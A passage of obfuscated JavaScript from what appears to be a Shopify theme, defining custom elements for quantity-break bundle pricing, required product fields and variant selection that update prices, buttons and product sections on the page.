_0x397049=_0x24e470[_0x1d0454(962)][_0x1d0454(1073)],_0x1a6460=_0x24e470[_0x1d0454(858)](_0x1d0454(1012)),_0x3bf3d4=_0x24e470.closest(".quantity-break").dataset[_0x1d0454(1e3)];if(this.selectedVariants[_0x3bf3d4][_0x397049]=_0x47a7e2.id,this.updateFormVariants(_0x3bf3d4),this[_0x1d0454(607)](_0x47a7e2),!this[_0x1d0454(892)])return;var _0x12972c=0,_0x23e3e8=0;const _0x4b01d0=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(870)]),_0x2a4c23=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(890)]),_0x26a915=parseFloat(_0x1a6460.dataset[_0x1d0454(1024)]);var _0x31a462=!0;_0x1a6460[_0x1d0454(962)][_0x1d0454(866)]==="price"&&(_0x31a462=!1);for(let _0x46ec6d=0;_0x46ec6d<_0x4b01d0;_0x46ec6d++){const _0x8af152=parseInt(this[_0x1d0454(846)][_0x3bf3d4][_0x46ec6d]),_0x230baf=this.getVariantData()[_0x1d0454(580)](_0x2f2edb=>parseInt(_0x2f2edb.id)===_0x8af152);if(!_0x230baf)return;_0x12972c+=_0x230baf[_0x1d0454(776)],_0x230baf[_0x1d0454(817)]&&_0x31a462&&_0x230baf[_0x1d0454(817)]>_0x230baf[_0x1d0454(776)]?_0x23e3e8+=_0x230baf[_0x1d0454(817)]:_0x23e3e8+=_0x230baf[_0x1d0454(776)]}_0x12972c=_0x12972c*_0x2a4c23-_0x26a915;const _0x5219e9=_0x23e3e8-_0x12972c,_0x41f878=Math.round(_0x5219e9/100)*100,_0x49b881=formatMoney(_0x12972c,this.moneyFormat,!0),_0x4917b7=formatMoney(_0x23e3e8,this[_0x1d0454(690)],!0),_0x21081c=formatMoney(_0x5219e9,this[_0x1d0454(690)],!0),_0x1c549d=formatMoney(_0x41f878,this[_0x1d0454(690)],!0);_0x1a6460[_0x1d0454(936)](_0x1d0454(548))[_0x1d0454(472)](_0x3d64ff=>{const _0xba4beb=_0x1d0454;let _0x48200e=_0x3d64ff[_0xba4beb(962)].text;_0x48200e=_0x48200e.replace(_0xba4beb(986),_0x49b881),_0x48200e=_0x48200e.replace(_0xba4beb(474),_0x4917b7),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(764),_0x21081c),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(530),_0x1c549d),_0x3d64ff[_0xba4beb(638)]=_0x48200e});const _0x5b7b42=_0x1a6460.querySelector(_0x1d0454(1023));_0x5b7b42&&(_0x23e3e8>_0x12972c?_0x5b7b42.classList[_0x1d0454(611)](_0x1d0454(606)):_0x5b7b42[_0x1d0454(832)][_0x1d0454(924)]("hidden")),this[_0x1d0454(740)]&&(this[_0x1d0454(796)][_0x1d0454(602)+this.selectedQuantity][_0x1d0454(776)]=_0x12972c,this[_0x1d0454(796)][_0x1d0454(602)+this[_0x1d0454(785)]][_0x1d0454(622)]=_0x23e3e8,this[_0x1d0454(943)]())}[_0x569ed0(672)](){const _0x3674c3=_0x569ed0;return this[_0x3674c3(590)]=this.variantData||JSON[_0x3674c3(965)](this[_0x3674c3(788)].textContent),this[_0x3674c3(590)]}[_0x569ed0(682)](){const _0x38da09=_0x569ed0;this[_0x38da09(1019)]&&(this[_0x38da09(537)][_0x38da09(472)](_0xb3967e=>{const _0xb4b263=_0x38da09;if(_0xb3967e.querySelector(_0xb4b263(518))){let _0x48a614=[];_0xb3967e.querySelectorAll(_0xb4b263(528))[_0xb4b263(472)](_0x215f14=>{const _0x58bd32=_0xb4b263;_0x48a614[_0x58bd32(762)](_0x215f14[_0x58bd32(962)][_0x58bd32(629)])}),this.selectedVariants[_0xb3967e[_0xb4b263(962)].input]=_0x48a614}}),this.formVariants=[])}[_0x569ed0(654)](_0x7fd896){const _0x2f4b73=_0x569ed0;if(!this.hasVariants)return;const _0x8ace1a=this[_0x2f4b73(846)][_0x7fd896],_0xe70cd2=[];for(let _0x500729=0;_0x500729<_0x8ace1a[_0x2f4b73(567)];_0x500729++){const _0x149cb7=_0x8ace1a[_0x500729],_0x189de4=_0xe70cd2[_0x2f4b73(1071)](_0x12afc2=>_0x12afc2.id===_0x149cb7);_0x189de4<0?_0xe70cd2[_0x2f4b73(991)]({id:_0x149cb7,quantity:1}):_0xe70cd2[_0x189de4][_0x2f4b73(870)]+=1}this.formVariants=_0xe70cd2}[_0x569ed0(607)](_0x239983){const _0x3b8475=_0x569ed0;if(!_0x239983||!_0x239983[_0x3b8475(969)])return;document[_0x3b8475(936)](_0x3b8475(979)+this[_0x3b8475(962)][_0x3b8475(769)]+'"]')[_0x3b8475(472)](_0x230b4c=>_0x230b4c.setActiveMedia(this.dataset[_0x3b8475(769)]+"-"+_0x239983[_0x3b8475(969)].id,!0))}[_0x569ed0(718)](_0x15d4f7){const _0x14255b=_0x569ed0,_0x3fccd4=parseInt(_0x15d4f7[_0x14255b(898)].value);this[_0x14255b(785)]=_0x3fccd4,this.selectedOffer=parseInt(_0x15d4f7[_0x14255b(898)][_0x14255b(962)][_0x14255b(1e3)][_0x14255b(802)](_0x14255b(778),"")),this[_0x14255b(1019)]&&this[_0x14255b(654)](_0x15d4f7.target[_0x14255b(962)].input),this[_0x14255b(801)]&&this.quantityGifts.unlockGifts(_0x3fccd4),this[_0x14255b(740)]&&this.updateDisplayedPdpPrices()}}customElements[_0x569ed0(635)](_0x569ed0(1016),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x5208f5=_0x569ed0;this[_0x5208f5(677)]=this.dataset.name,this.input=this[_0x5208f5(973)]('[type="text"], [type="number"], textarea'),this[_0x5208f5(850)]=this.querySelectorAll(_0x5208f5(721)),this[_0x5208f5(895)]=this[_0x5208f5(973)](_0x5208f5(460)),this[_0x5208f5(815)]=document[_0x5208f5(632)]("product-form-"+this.dataset[_0x5208f5(769)]),this[_0x5208f5(501)]=this[_0x5208f5(962)].defaultValue,this[_0x5208f5(1022)]=this[_0x5208f5(962)][_0x5208f5(772)]==="true",this[_0x5208f5(598)]=!0,this[_0x5208f5(1025)]=this[_0x5208f5(962)][_0x5208f5(1025)]===_0x5208f5(770),(this[_0x5208f5(962)].type===_0x5208f5(895)||this[_0x5208f5(962)].type==="pills")&&(this[_0x5208f5(598)]=!1),this[_0x5208f5(496)](),this[_0x5208f5(1022)]&&this[_0x5208f5(598)]&&(this.isValid=!0,this[_0x5208f5(743)]=this[_0x5208f5(1025)]?document.querySelectorAll(_0x5208f5(1032)+this[_0x5208f5(962)][_0x5208f5(769)]+_0x5208f5(550)+this[_0x5208f5(962)][_0x5208f5(769)]):document[_0x5208f5(936)](_0x5208f5(822)),this[_0x5208f5(1064)]=this[_0x5208f5(815)].querySelector(_0x5208f5(1069)+this[_0x5208f5(962)][_0x5208f5(769)]),this.mainAtcBtnLabel=this[_0x5208f5(1064)].querySelector(".main-atc__label"),this[_0x5208f5(810)]=this[_0x5208f5(1064)][_0x5208f5(973)](".main-atc__error"),this[_0x5208f5(756)]=this[_0x5208f5(962)][_0x5208f5(756)],this[_0x5208f5(1064)][_0x5208f5(962)][_0x5208f5(574)]=parseInt(this[_0x5208f5(1064)].dataset[_0x5208f5(574)])+1,this[_0x5208f5(810)][_0x5208f5(638)]=this[_0x5208f5(756)],this[_0x5208f5(906)]=this[_0x5208f5(962)][_0x5208f5(906)]==="true",this[_0x5208f5(1060)]=document[_0x5208f5(973)]("#sticky-atc-"+this[_0x5208f5(962)][_0x5208f5(769)]),this[_0x5208f5(906)]&&this.stickyAtcButton&&(this.stickyAtcBtnLabel=this[_0x5208f5(1060)].querySelector(_0x5208f5(797)),this[_0x5208f5(499)]=this[_0x5208f5(1060)][_0x5208f5(973)](".sticky-atc__error"),this[_0x5208f5(499)][_0x5208f5(638)]=this[_0x5208f5(756)]),this.validateValue(this[_0x5208f5(501)],null)),this.input&&this[_0x5208f5(1e3)][_0x5208f5(1040)](_0x5208f5(1e3),this[_0x5208f5(718)].bind(this)),this[_0x5208f5(850)][_0x5208f5(472)](_0x36af98=>{const _0x5d249e=_0x5208f5;_0x36af98[_0x5d249e(1040)](_0x5d249e(1e3),this.handleChange.bind(this))}),this[_0x5208f5(895)]&&this.select[_0x5208f5(1040)](_0x5208f5(959),this[_0x5208f5(718)][_0x5208f5(535)](this))}handleChange(_0x8b9c03){const _0x131025=_0x569ed0,_0x55289a=_0x8b9c03.target[_0x131025(987)].trim();if(_0x8b9c03[_0x131025(898)].checkValidity())this[_0x131025(501)]=_0x55289a;else{_0x8b9c03[_0x131025(898)][_0x131025(987)]=this[_0x131025(501)];return}this[_0x131025(962)][_0x131025(987)]=_0x55289a,this[_0x131025(609)][_0x131025(987)]=_0x55289a,this[_0x131025(1022)]&&this.isText&&this[_0x131025(667)](_0x55289a,_0x8b9c03[_0x131025(898)])}[_0x569ed0(667)](_0x280e52,_0x50cf2a){const _0x2b700a=_0x569ed0,_0x4b9d94=_0x280e52.length>0;if(_0x4b9d94===this[_0x2b700a(748)])return;this.isValid=_0x4b9d94,_0x50cf2a&&(this[_0x2b700a(748)]?(_0x50cf2a[_0x2b700a(832)].remove(_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)].validFields=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])+1):(_0x50cf2a[_0x2b700a(832)][_0x2b700a(924)](_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])-1));const _0xbc1e84=this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]===this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(574)],_0x32aa9b=this.mainAtcButton.dataset.unavailable==="true";this[_0x2b700a(743)].forEach(_0x554cdd=>{const _0xefa222=_0x2b700a;_0xbc1e84&&!_0x32aa9b?_0x554cdd[_0xefa222(696)](_0xefa222(827)):_0x554cdd[_0xefa222(806)](_0xefa222(827),"")}),this[_0x2b700a(756)][_0x2b700a(567)]!==0&&(_0xbc1e84?(this[_0x2b700a(980)][_0x2b700a(1030)].display="",this[_0x2b700a(810)][_0x2b700a(1030)][_0x2b700a(874)]="none",this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="",this[_0x2b700a(499)][_0x2b700a(1030)][_0x2b700a(874)]=_0x2b700a(514))):(this[_0x2b700a(980)][_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(810)][_0x2b700a(1030)].display="",this[_0x2b700a(906)]&&this[_0x2b700a(1060)]&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(499)][_0x2b700a(1030)].display="")))}createInputs(){const _0x5b7b25=_0x569ed0;this[_0x5b7b25(609)]=document[_0x5b7b25(591)](_0x5b7b25(1e3)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(981),_0x5b7b25(606)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(985),_0x5b7b25(662)+this[_0x5b7b25(677)]+"]"),this[_0x5b7b25(609)][_0x5b7b25(987)]=this[_0x5b7b25(962)][_0x5b7b25(612)],this.productForm[_0x5b7b25(946)](this.productFormInput)}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x1052fe=_0x569ed0;super(),this[_0x1052fe(963)]=_0x1052fe(792),this[_0x1052fe(859)]=document[_0x1052fe(632)](""+this[_0x1052fe(963)]+this[_0x1052fe(962)][_0x1052fe(769)]),this.isSecondary=!1,this[_0x1052fe(649)]=document[_0x1052fe(632)](_0x1052fe(694)+this.dataset.section),this[_0x1052fe(586)]=this.dataset[_0x1052fe(586)]===_0x1052fe(770),this[_0x1052fe(1034)]=this[_0x1052fe(962)][_0x1052fe(1034)]===_0x1052fe(770),this[_0x1052fe(1040)](_0x1052fe(959),this.onVariantChange)}onVariantChange(){const _0x30df0f=_0x569ed0;if(this.updateOptions(),this.updateMasterId(),this[_0x30df0f(826)](!0,"",!1),this[_0x30df0f(791)](),this.removeErrorMessage(),this.updateVariantStatuses(),this[_0x30df0f(490)]){if(this[_0x30df0f(1034)]&&!this.currentVariant[_0x30df0f(484)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,!0))return;this[_0x30df0f(607)](),this[_0x30df0f(779)](),this[_0x30df0f(523)](),this[_0x30df0f(1009)](),this[_0x30df0f(813)]()}else{if(this[_0x30df0f(826)](!0,"",!0),this[_0x30df0f(586)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,this[_0x30df0f(1034)]))return;this[_0x30df0f(968)]()}}[_0x569ed0(964)](){const _0x27e1bc=_0x569ed0,_0x2ac212=[];this[_0x27e1bc(936)](_0x27e1bc(976))[_0x27e1bc(472)](_0x100dfc=>{const _0x411344=_0x27e1bc;let _0x1ac34d;const _0x1728b2=_0x100dfc.querySelector(".product-form__input__type")[_0x411344(962)][_0x411344(981)];_0x1728b2==_0x411344(749)||_0x1728b2==_0x411344(560)?_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(895))[_0x411344(987)]:_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(650))[_0x411344(987)],_0x2ac212.push(_0x1ac34d)}),this[_0x27e1bc(466)]=_0x2ac212}[_0x569ed0(860)](){const _0x10c028=_0x569ed0;this[_0x10c028(490)]=this[_0x10c028(672)]()[_0x10c028(580)](_0x561bbb=>{const _0x90bbc9=_0x10c028;return!_0x561bbb[_0x90bbc9(466)][_0x90bbc9(978)]((_0x26bc54,_0x3c3e5e)=>this[_0x90bbc9(466)][_0x3c3e5e]===_0x26bc54)[_0x90bbc9(989)](!1)})}[_0x569ed0(607)](){const _0x3a2448=_0x569ed0;if(!this.currentVariant||!this[_0x3a2448(490)].featured_media)return;document.querySelectorAll(_0x3a2448(979)+this[_0x3a2448(962)][_0x3a2448(769)]+'"]').forEach(_0x25c0f1=>_0x25c0f1[_0x3a2448(661)](this[_0x3a2448(962)][_0x3a2448(769)]+"-"+this.currentVariant[_0x3a2448(969)].id,!0));const _0x5ec4ad=document[_0x3a2448(973)](_0x3a2448(524)+this[_0x3a2448(962)][_0x3a2448(769)]+_0x3a2448(705));if(!_0x5ec4ad)return;const _0x10a9cc=_0x5ec4ad[_0x3a2448(973)](_0x3a2448(536)+this[_0x3a2448(490)][_0x3a2448(969)].id+'"]');_0x5ec4ad[_0x3a2448(659)](_0x10a9cc)}[_0x569ed0(779)](){const _0x3cd4ae=_0x569ed0;!this[_0x3cd4ae(490)]||this[_0x3cd4ae(962)][_0x3cd4ae(473)]===_0x3cd4ae(1015)||window[_0x3cd4ae(753)][_0x3cd4ae(576)]({},"",this[_0x3cd4ae(962)][_0x3cd4ae(823)]+_0x3cd4ae(908)+this[_0x3cd4ae(490)].id)}[_0x569ed0(813)](){const _0x2b36eb=_0x569ed0,_0x350ffb=document[_0x2b36eb(632)]("Share-"+this[_0x2b36eb(962)][_0x2b36eb(769)]);!_0x350ffb||!_0x350ffb[_0x2b36eb(473)]||_0x350ffb[_0x2b36eb(473)](""+window[_0x2b36eb(845)]+this.dataset[_0x2b36eb(823)]+_0x2b36eb(908)+this[_0x2b36eb(490)].id)}[_0x569ed0(523)](){const _0x230b07=_0x569ed0;document[_0x230b07(936)]("#product-form-"+this[_0x230b07(962)][_0x230b07(769)]+_0x230b07(751)+this.dataset[_0x230b07(769)])[_0x230b07(472)](_0x526cdf=>{const _0xda1b2e=_0x230b07,_0x3fbb3f=_0x526cdf[_0xda1b2e(973)]('input[name="id"]');_0x3fbb3f.value=this.currentVariant.id,_0x3fbb3f[_0xda1b2e(962)][_0xda1b2e(629)]=this[_0xda1b2e(490)].id,_0x3fbb3f.dispatchEvent(new Event(_0xda1b2e(959),{bubbles:!0}))})}updateVariantStatuses(){const _0x1fe775=_0x569ed0,_0x38ea5d=this[_0x1fe775(590)].filter(_0x2dfd08=>this[_0x1fe775(973)](_0x1fe775(515)).value===_0x2dfd08[_0x1fe775(544)]);let _0x91792e;this[_0x1fe775(507)]&&this[_0x1fe775(859)]?_0x91792e=[...this[_0x1fe775(859)][_0x1fe775(936)](_0x1fe775(976))]:_0x91792e=[...this.querySelectorAll(_0x1fe775(976))],_0x91792e[_0x1fe775(472)]((_0x31779d,_0x34020e)=>{const _0x14edc9=_0x1fe775;if(_0x34020e===0)return;const _0x56b9f9=[..._0x31779d[_0x14edc9(936)](_0x14edc9(564))],_0xd6b2f7=_0x91792e[_0x34020e-1].querySelector(_0x14edc9(515))[_0x14edc9(987)],_0x3d57c9=_0x38ea5d.filter(_0x159c94=>_0x159c94[_0x14edc9(484)]&&_0x159c94["option"+_0x34020e]===_0xd6b2f7).map(_0xfb7320=>_0xfb7320[_0x14edc9(521)+(_0x34020e+1)]),_0x1a0ccf=_0x38ea5d.filter(_0x1c5837=>_0x1c5837["option"+_0x34020e]===_0xd6b2f7)[_0x14edc9(978)](_0x4271c9=>_0x4271c9["option"+(_0x34020e+1)]);this.setInputAvailability(_0x56b9f9,_0x3d57c9,_0x1a0ccf)})}[_0x569ed0(680)](_0x227025,_0x4dae05,_0x31f811){const _0xec1a29=_0x569ed0;_0x227025[_0xec1a29(472)](_0x3ad077=>{const _0x28eec7=_0xec1a29;_0x3ad077[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827));const _0x4dcab3=_0x3ad077[_0x28eec7(584)](_0x28eec7(987));let _0x2dfb50=null;_0x3ad077[_0x28eec7(962)][_0x28eec7(494)]===_0x28eec7(770)&&(_0x2dfb50=_0x3ad077[_0x28eec7(858)](".color-swatch")),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827)),_0x31f811.includes(_0x4dcab3)?_0x4dae05.includes(_0x4dcab3)?_0x3ad077.nodeName===_0x28eec7(857)?_0x3ad077[_0x28eec7(1063)]=_0x4dcab3:(_0x3ad077.classList[_0x28eec7(611)](_0x28eec7(827)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].remove("disabled")):_0x3ad077.nodeName===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option.replace(_0x28eec7(1058),_0x4dcab3),_0x3ad077.classList[_0x28eec7(924)]("unavailable")):(_0x3ad077.classList[_0x28eec7(924)](_0x28eec7(827),_0x28eec7(633)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(924)]("disabled","unavailable")):_0x3ad077[_0x28eec7(1046)]===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option[_0x28eec7(802)](_0x28eec7(1058),_0x4dcab3),_0x3ad077[_0x28eec7(832)].add(_0x28eec7(482))):(_0x3ad077[_0x28eec7(832)][_0x28eec7(924)](_0x28eec7(827),_0x28eec7(482)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].add(_0x28eec7(827),_0x28eec7(482)))})}[_0x569ed0(791)](){const _0x4d24ab=_0x569ed0,_0x15f958=document.querySelector("pickup-availability");_0x15f958&&(this[_0x4d24ab(490)]&&this[_0x4d24ab(490)][_0x4d24ab(484)]?_0x15f958[_0x4d24ab(773)](this[_0x4d24ab(490)].id):(_0x15f958[_0x4d24ab(696)](_0x4d24ab(484)),_0x15f958[_0x4d24ab(638)]=""))}[_0x569ed0(888)](){const _0x404daf=_0x569ed0,_0x32d3cf=this[_0x404daf(858)](_0x404daf(769));if(!_0x32d3cf)return;const _0x5df346=_0x32d3cf[_0x404daf(973)](_0x404daf(534));_0x5df346&&_0x5df346[_0x404daf(983)]()}[_0x569ed0(1009)](){const _0x21f751=_0x569ed0,_0x488444=this[_0x21f751(490)].id,_0x155421=this.dataset.originalSection?this.dataset[_0x21f751(723)]:this[_0x21f751(962)][_0x21f751(769)];fetch(this[_0x21f751(962)][_0x21f751(823)]+_0x21f751(908)+_0x488444+"&section_id="+(this[_0x21f751(962)][_0x21f751(723)]?this[_0x21f751(962)][_0x21f751(723)]:this.dataset[_0x21f751(769)]))[_0x21f751(834)](_0x20252a=>_0x20252a[_0x21f751(941)]())[_0x21f751(834)](_0x2edad9=>{const _0x407990=_0x21f751;if(this[_0x407990(490)].id!==_0x488444)return;const _0x449862=new DOMParser()[_0x407990(932)](_0x2edad9,"text/html"),_0x33369e=document[_0x407990(632)](_0x407990(944)+this.dataset.section),_0x2221c0=_0x449862.getElementById(_0x407990(944)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x105830=document[_0x407990(632)]("sticky-atc-separate-price-"+this.dataset.section),_0x12e2da=_0x449862[_0x407990(632)]("sticky-atc-separate-price-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x18df6d=document[_0x407990(632)]("sticky-atc-price-"+this.dataset[_0x407990(769)]),_0x47c41d=_0x449862[_0x407990(632)](_0x407990(735)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x315e03=document.getElementById(_0x407990(728)+this[_0x407990(962)][_0x407990(769)]),_0x5b1ef9=_0x449862[_0x407990(632)](_0x407990(728)+(this[_0x407990(962)].originalSection?this.dataset[_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x16439c=document[_0x407990(632)](_0x407990(842)+this[_0x407990(962)].section),_0x105614=_0x449862.getElementById("main-atc-price-"+(this.dataset.originalSection?this[_0x407990(962)].originalSection:this[_0x407990(962)][_0x407990(769)])),_0x34576c=document.querySelectorAll('[id^="custom-label-'+this[_0x407990(962)][_0x407990(769)]+'"]'),_0x38adc7=_0x449862[_0x407990(936)](_0x407990(998)+(this.dataset[_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])+'"]'),_0x56ade8=_0x449862[_0x407990(632)]("Sku-"+(this.dataset[_0x407990(723)]?this.dataset[_0x407990(723)]:this.dataset[_0x407990(769)])),_0x197a71=document[_0x407990(632)](_0x407990(475)+this[_0x407990(962)].section),_0x1f125d=_0x449862[_0x407990(632)]("Inventory-"+(this.dataset[_0x407990(723)]?this[_0x407990(962)].originalSection:this[_0x407990(962)].section)),_0x469c30=document[_0x407990(632)](_0x407990(692)+this[_0x407990(962)][_0x407990(769)]);if(_0x2221c0&&_0x33369e&&(_0x33369e[_0x407990(638)]=_0x2221c0.innerHTML),_0x105830&&_0x12e2da&&(_0x105830.innerHTML=_0x12e2da[_0x407990(638)]),_0x18df6d&&_0x47c41d&&(_0x18df6d[_0x407990(638)]=_0x47c41d[_0x407990(638)]),_0x315e03&&_0x5b1ef9&&(_0x315e03.src=_0x5b1ef9[_0x407990(505)]),_0x105614&&_0x16439c&&(_0x16439c[_0x407990(638)]=_0x105614[_0x407990(638)]),_0x34576c&&_0x38adc7)for(var _0x315637=0;_0x315637<_0x34576c[_0x407990(567)];_0x315637++)_0x34576c[_0x315637][_0x407990(638)]=_0x38adc7[_0x315637][_0x407990(638)];if(_0x1f125d&&_0x469c30&&(_0x469c30[_0x407990(638)]=_0x1f125d[_0x407990(638)]),_0x56ade8&&_0x197a71&&(_0x197a71[_0x407990(638)]=_0x56ade8[_0x407990(638)],_0x197a71[_0x407990(832)][_0x407990(920)](_0x407990(972),_0x56ade8[_0x407990(832)].contains(_0x407990(972)))),this[_0x407990(649)]){const _0x382bde=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this.dataset.section)),_0xea4e16=this[_0x407990(649)][_0x407990(936)](_0x407990(678)),_0x43393d=_0x382bde[_0x407990(936)](_0x407990(678));for(let _0x45ffb9=0;_0x45ffb9<_0xea4e16[_0x407990(567)];_0x45ffb9++)_0xea4e16[_0x45ffb9][_0x407990(638)]=_0x43393d[_0x45ffb9][_0x407990(638)];if(this[_0x407990(649)][_0x407990(1019)]){const _0x43d34a=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)]));this[_0x407990(649)][_0x407990(558)][_0x407990(472)](_0x2591f2=>{const _0x537553=_0x407990;_0x2591f2.dataset[_0x537553(629)]=this[_0x537553(490)].id});const _0x1c77ab=this[_0x407990(649)].querySelectorAll(_0x407990(516)),_0x4b8587=_0x43d34a[_0x407990(936)](_0x407990(516));for(let _0x1218ba=0;_0x1218ba<_0x1c77ab[_0x407990(567)];_0x1218ba++)_0x1c77ab[_0x1218ba][_0x407990(638)]=_0x4b8587[_0x1218ba][_0x407990(638)];this.QuantityBreaks[_0x407990(682)]()}this[_0x407990(649)][_0x407990(962)][_0x407990(740)]===_0x407990(770)&&(this[_0x407990(649)][_0x407990(962)].basePrice=_0x382bde[_0x407990(962)][_0x407990(954)],this[_0x407990(649)][_0x407990(537)].forEach(_0x56aa8b=>{const _0x314fc2=_0x407990;_0x56aa8b[_0x314fc2(962)][_0x314fc2(873)]=_0x382bde[_0x314fc2(973)](_0x314fc2(736)+_0x56aa8b[_0x314fc2(962)][_0x314fc2(1e3)]+'"]').dataset[_0x314fc2(873)]}),this[_0x407990(649)][_0x407990(479)]())}if(this[_0x407990(859)]){const _0x578900=_0x449862[_0x407990(632)](""+this.secondarySelectSelector+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)].originalSection:this.dataset[_0x407990(769)]));_0x578900&&(this[_0x407990(859)][_0x407990(638)]=_0x578900[_0x407990(638)])}const _0xdd1465=document[_0x407990(632)](_0x407990(944)+this[_0x407990(962)][_0x407990(769)]);_0xdd1465&&_0xdd1465[_0x407990(832)].remove("visibility-hidden"),_0x469c30&&_0x469c30.classList[_0x407990(920)](_0x407990(972),_0x1f125d[_0x407990(1063)]==="");const _0x5a5613=_0x449862[_0x407990(632)]("ProductSubmitButton-"+_0x155421);this[_0x407990(826)](_0x5a5613?_0x5a5613[_0x407990(831)](_0x407990(827)):!0,window[_0x407990(904)][_0x407990(711)]),publish(PUB_SUB_EVENTS[_0x407990(918)],{data:{sectionId:_0x155421,html:_0x449862,variant:this[_0x407990(490)]}})})}toggleAddButton(_0x180a7a=!0,_0x49db43,_0x583d53=!0){const _0x37165a=_0x569ed0,_0x4e465b=document.getElementById(_0x37165a(587)+this[_0x37165a(962)][_0x37165a(769)]);if(!_0x4e465b)return;const _0x2d2fd6=_0x4e465b[_0x37165a(973)](_0x37165a(767));if(!_0x2d2fd6)return;var _0x3f591a=_0x4e465b[_0x37165a(973)](_0x37165a(593));const _0x2085fa=_0x4e465b[_0x37165a(973)](_0x37165a(561)),_0x40fe58=document.getElementById(_0x37165a(520)+this[_0x37165a(962)][_0x37165a(769)]);if(_0x180a7a)_0x2d2fd6[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x2d2fd6[_0x37165a(806)](_0x37165a(781),_0x37165a(770)),_0x40fe58&&_0x40fe58[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x49db43&&(_0x3f591a[_0x37165a(883)]=_0x49db43,_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x49db43)),_0x2085fa&&_0x2085fa[_0x37165a(832)][_0x37165a(924)](_0x37165a(606));else{_0x2d2fd6[_0x37165a(806)]("data-unavailable",_0x37165a(1015));const _0x355af0=_0x2d2fd6[_0x37165a(962)].customLabel??window.variantStrings[_0x37165a(729)];_0x3f591a&&(_0x3f591a[_0x37165a(883)]=_0x355af0),_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x40fe58[_0x37165a(962)][_0x37165a(1003)]),_0x2d2fd6[_0x37165a(962)][_0x37165a(574)]===_0x2d2fd6[_0x37165a(962)][_0x37165a(619)]&&(_0x2d2fd6.removeAttribute(_0x37165a(827)),_0x2d2fd6[_0x37165a(696)](_0x37165a(827)),_0x40fe58&&_0x40fe58[_0x37165a(696)](_0x37165a(827)))}}[_0x569ed0(968)](){const _0x49c199=_0x569ed0,_0x186fbd=document[_0x49c199(632)]("product-form-"+this[_0x49c199(962)][_0x49c199(769)]);if(!_0x186fbd)return;const _0x48b206=_0x186fbd[_0x49c199(973)](_0x49c199(767));var _0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label__text");_0x1bcede||(_0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label"));const _0xf40c65=document[_0x49c199(632)](_0x49c199(944)+this[_0x49c199(962)][_0x49c199(769)]),_0x67e4fd=document[_0x49c199(632)](_0x49c199(692)+this[_0x49c199(962)].section),_0x4a2e11=document[_0x49c199(632)](_0x49c199(475)+this[_0x49c199(962)][_0x49c199(769)]);_0x48b206&&(_0x1bcede[_0x49c199(883)]=window.variantStrings[_0x49c199(633)],_0xf40c65&&_0xf40c65[_0x49c199(832)].add(_0x49c199(972)),_0x67e4fd&&_0x67e4fd.classList[_0x49c199(924)](_0x49c199(972)),_0x4a2e11&&_0x4a2e11[_0x49c199(832)][_0x49c199(924)]("visibility-hidden"))}getVariantData(){const _0x4ff12d=_0x569ed0;return this[_0x4ff12d(590)]=this.variantData||JSON.parse(this[_0x4ff12d(973)]('[type="application/json"]')[_0x4ff12d(883)]),this[_0x4ff12d(590)]}}customElements[_0x569ed0(635)](_0x569ed0(852),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const 